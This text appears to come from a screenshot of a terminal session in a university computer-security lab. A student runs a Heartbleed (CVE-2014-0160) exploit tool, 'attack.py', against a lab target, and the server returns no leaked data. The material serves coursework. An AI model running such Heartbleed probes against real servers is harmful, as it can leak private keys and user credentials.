 Vivobook@Nacnano-ASUS-Laptop MINGW64 ~/github/my-chula-courses/2110413-comp-security/activ
ity08-network_security2 (main)
$ ./attack.py www.heartbleedlabelgg.com --length 22
defibrilator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################